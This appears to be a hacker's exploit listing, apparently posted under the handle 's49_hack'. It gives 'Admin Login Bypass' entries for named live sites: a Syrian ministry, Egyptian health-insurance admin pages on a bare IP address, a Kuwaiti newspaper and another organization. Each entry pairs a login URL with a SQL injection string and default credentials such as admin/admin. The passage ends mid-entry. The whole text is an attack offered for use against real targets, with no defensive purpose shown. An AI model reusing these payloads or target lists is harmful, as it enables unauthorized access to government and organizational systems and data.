 +++++++++++++[ Fri Nov 24 16:59:05 WIB 2023 ]++++++++++++++++

|[+] Demo:
(username)= &#039;=&#039; &#039;or
Demo site: www.dec.gov.sy/immediate-panel.php
|[+] Exploit Author: s49_hack
|[+] Exploit Title: وزارة الكهرباء السورية Admin Login Bypass
|[+] Tested on: Kali Linux
|[+] Vendor site: www.dec.gov.sy/immediate-panel.php
|[+] instagram: @s49_hack

user_pass &#039;or&#039;&#039;=&#039;
|[+] Demo:
Demo site: nabdalneelain.org/admin/login
or : username: admin
password: admin
|[+] Exploit Author: s49_hack
|[+] Exploit Title: Admin Login Bypass
|[+] Tested on: Kali Linux
|[+] Vendor site: nabdalneelain.org/admin/login
|[+] instagram: @s49_hack

user_pass &#039;or&#039;&#039;=&#039;
|[+] Demo:
Demo site: http://196.219.219.187/HIO/admin/Login.aspx
Demo site: http://196.219.219.187/HIOwoman/admin/Login.aspx
or : username: admin
password: 123
|[+] Exploit Author: s49_hack
|[+] Exploit Title: التأمين الصحي المصري Admin Login Bypass
|[+] Tested on: Kali Linux
|[+] Vendor site: http://196.219.219.187/HIO/admin/Login.aspx
|[+] Vendor site: http://196.219.219.187/HIOwoman/admin/Login.aspx
|[+] instagram: @s49_hack

user_pass : &#039;or&#039;&#039;=&#039;
|[+] Demo:
Demo site: http://www.alblaad.com/cp/
OR :
password: admin
username: admin
|[+] Exploit Author: s49_hack
|[+] Exploit Title: جريدة البلاد الكويتية Admin Login Bypass
|[+] Tested on: Kali Linux
|[+] Vendor site: http://www.alblaad.com/cp/
|[+] instagram: @s49_hack

user_pass : &#039;or&#039;&#039;=&#039;
|[+] Demo: